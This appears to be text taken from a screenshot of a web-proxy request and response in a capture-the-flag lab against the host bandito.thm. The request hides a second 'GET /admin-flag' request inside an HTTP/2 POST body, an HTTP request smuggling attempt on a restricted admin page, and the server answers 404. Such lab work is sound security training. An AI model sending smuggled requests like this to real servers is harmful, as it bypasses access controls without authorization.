 Request
Pretty Raw Hex
\n
1 POST / HTTP/2
2 Host: bandito.thm:80
3 Cookie: session=
eyJ1c2VybmFtZSI6ImhBY2tMSUVOIn0.aDLA8A.ikjW6tDsmMlQPVTPRZKz
Ncy48g0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Content-Length: 0
6
7 GET /admin-flag HTTP/1.1
8 Foo:
Response
Pretty Raw Hex Render
\n
1 HTTP/2 404 Not Found
2 Date: Sun, 25 May 2025 07:22:47 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 207
5 Content-Security-Policy: default-src 'self'; script-src
'self'; object-src 'none';
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: SAMEORIGIN
8 X-Xss-Protection: 1; mode=block
9 Feature-Policy: microphone 'none'; geolocation 'none';
10 Age: 0
11 Server: El Bandito Server
12
13 <!doctype html>
14 <html lang=en>
15 <title>
404 Not Found
</title>
16 <h1>
Not Found
</h1>
17 <p>
The requested URL was not found on the server. If
you entered the URL manually please check your
spelling and try again.
</p>
18